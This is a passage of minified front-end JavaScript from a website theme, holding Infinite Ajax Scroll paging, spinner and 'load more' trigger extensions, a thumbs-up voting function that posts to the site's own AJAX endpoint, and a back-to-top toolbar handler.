this.ias=null,this.pagebreaks=[[0,document.location.toString()]],this.lastPageNum=1,this.enabled=!0,this.listeners={pageChange:new IASCallbacks},this.onScroll=function(d,I){if(this.enabled){var e,J=this.ias,g=this.getCurrentPageNum(d),gd=this.getCurrentPagebreak(d);this.lastPageNum!==g&&(e=gd[1],J.fire("pageChange",[g,d,e])),this.lastPageNum=g}},this.onNext=function(d){var I=this.ias.getCurrentScrollOffset(this.ias.$scrollContainer);this.pagebreaks.push([I,d]);var e=this.getCurrentPageNum(I)+1;this.ias.fire("pageChange",[e,I,d]),this.lastPageNum=e},this.onPrev=function(d){var I=this,e=I.ias,J=e.getCurrentScrollOffset(e.$scrollContainer),g=J-e.$scrollContainer.height(),gd=e.getFirstItem();this.enabled=!1,this.pagebreaks.unshift([0,d]),e.one("rendered",function(){for(var J=1,M=I.pagebreaks.length;M>J;J++){I.pagebreaks[J][0]=I.pagebreaks[J][0]+gd.offset().top}var dU=I.getCurrentPageNum(g)+1;e.fire("pageChange",[dU,g,d]),I.lastPageNum=dU,I.enabled=!0})},this};IASPagingExtension.prototype.initialize=function(d){this.ias=d,jQuery.extend(d.listeners,this.listeners)},IASPagingExtension.prototype.bind=function(d){try{d.on("prev",jQuery.proxy(this.onPrev,this),this.priority)}catch(d){}d.on("next",jQuery.proxy(this.onNext,this),this.priority),d.on("scroll",jQuery.proxy(this.onScroll,this),this.priority)},IASPagingExtension.prototype.unbind=function(d){try{d.off("prev",this.onPrev)}catch(d){}d.off("next",this.onNext),d.off("scroll",this.onScroll)},IASPagingExtension.prototype.getCurrentPageNum=function(d){for(var I=this.pagebreaks.length-1;I>0;I--){if(d>this.pagebreaks[I][0]){return I+1}}return 1},IASPagingExtension.prototype.getCurrentPagebreak=function(d){for(var I=this.pagebreaks.length-1;I>=0;I--){if(d>this.pagebreaks[I][0]){return this.pagebreaks[I]}}return null},IASPagingExtension.prototype.priority=500;var IASSpinnerExtension=function(d){return d=jQuery.extend({},this.defaults,d),this.ias=null,this.uid=(new Date).getTime(),this.src=d.src,this.html=d.html.replace("{src}",this.src),this.showSpinner=function(){var d=this.getSpinner()||this.createSpinner(),I=this.ias.getLastItem();I.after(d),d.fadeIn()},this.showSpinnerBefore=function(){var d=this.getSpinner()||this.createSpinner(),I=this.ias.getFirstItem();I.before(d),d.fadeIn()},this.removeSpinner=function(){this.hasSpinner()&&this.getSpinner().remove()},this.getSpinner=function(){var d=jQuery("#ias_spinner_"+this.uid);return d.length>0?d:!1},this.hasSpinner=function(){var d=jQuery("#ias_spinner_"+this.uid);return d.length>0},this.createSpinner=function(){var d=jQuery(this.html).attr("id","ias_spinner_"+this.uid);return d.hide(),d},this};IASSpinnerExtension.prototype.bind=function(d){this.ias=d,d.on("next",jQuery.proxy(this.showSpinner,this)),d.on("render",jQuery.proxy(this.removeSpinner,this));try{d.on("prev",jQuery.proxy(this.showSpinnerBefore,this))}catch(d){}},IASSpinnerExtension.prototype.unbind=function(d){d.off("next",this.showSpinner),d.off("render",this.removeSpinner);try{d.off("prev",this.showSpinnerBefore)}catch(d){}},IASSpinnerExtension.prototype.defaults={html:'<div class="ias-spinner clear"></div>'};var IASTriggerExtension=function(d){return d=jQuery.extend({},this.defaults,d),this.ias=null,this.html=d.html.replace("{text}",d.text),this.htmlPrev=d.htmlPrev.replace("{text}",d.textPrev),this.enabled=!0,this.count=0,this.offset=d.offset,this.$triggerNext=null,this.$triggerPrev=null,this.showTriggerNext=function(){if(!this.enabled){return!0}if(!1===this.offset||++this.count<this.offset){return!0}var d=this.$triggerNext||(this.$triggerNext=this.createTrigger(this.next,this.html)),I=this.ias.getLastItem();return I.after(d),d.fadeIn(),!1},this.showTriggerPrev=function(){if(!this.enabled){return!0}var d=this.$triggerPrev||(this.$triggerPrev=this.createTrigger(this.prev,this.htmlPrev)),I=this.ias.getFirstItem();return I.before(d),d.fadeIn(),!1},this.onRendered=function(){this.enabled=!0},this.createTrigger=function(d,I){var e,J=(new Date).getTime();return I=I||this.html,e=jQuery(I).attr("id","ias_trigger_"+J),e.hide(),e.on("click",jQuery.proxy(d,this)),e},this};IASTriggerExtension.prototype.bind=function(d){this.ias=d,d.on("next",jQuery.proxy(this.showTriggerNext,this),this.priority),d.on("rendered",jQuery.proxy(this.onRendered,this),this.priority);try{d.on("prev",jQuery.proxy(this.showTriggerPrev,this),this.priority)}catch(d){}},IASTriggerExtension.prototype.unbind=function(d){d.off("next",this.showTriggerNext),d.off("rendered",this.onRendered);try{d.off("prev",this.showTriggerPrev)}catch(d){}},IASTriggerExtension.prototype.next=function(){this.enabled=!1,this.ias.pause(),this.$triggerNext&&(this.$triggerNext.remove(),this.$triggerNext=null),this.ias.next()},IASTriggerExtension.prototype.prev=function(){this.enabled=!1,this.ias.pause(),this.$triggerPrev&&(this.$triggerPrev.remove(),this.$triggerPrev=null),this.ias.prev()},IASTriggerExtension.prototype.defaults={text:"Load more items",html:'<div class="ias-trigger ias-trigger-next wow fadeInUp clear"><a>{text}</a></div>',textPrev:"Load previous items",htmlPrev:'<div class="ias-trigger ias-trigger-prev clear"><a>{text}</a></div>',offset:0},IASTriggerExtension.prototype.priority=1e3;function suiranx_air_thumbs(d,I){var e=$("#suiranx_air_thumbs_id-"+d);if(e.hasClass("thumbs_done")){e.addClass("thumbs-animation");alert($thumbs_alert);return}if(d){e.addClass("thumbs-animation");var J={post_id:d,user_id:I};jQuery.post(ajaxurl+"suiranx_air_thumbs",J,function(d){if(d.status==200){var I=e.find("span");e.addClass("thumbs_done").removeClass("thumbs-animation");I.text(d.count)}else{alert($thumbs_alert)}},"json")}}$(function(){$("#toolbar").each(function(){$(this).find("#qr").mouseenter(function(){$(this).find("#qr-img").fadeIn("fast")});$(this).find("#qr").mouseleave(function(){$(this).find("#qr-img").fadeOut("fast")});$(this).find("#totop").click(function(){$("html, body").animate({"scroll-top":0},"fast")})});var d=false;$(window).scroll(function(){var I=$(window).scrollTop();if(I>500){$("#toolbar").data("status",true)}else{$("#toolbar").data("status",false)}if($("#toolbar").data("status")!=d){d=$("#toolbar").data("status");if(d){$("#totop").show()}else{$("#totop").hide()}}})});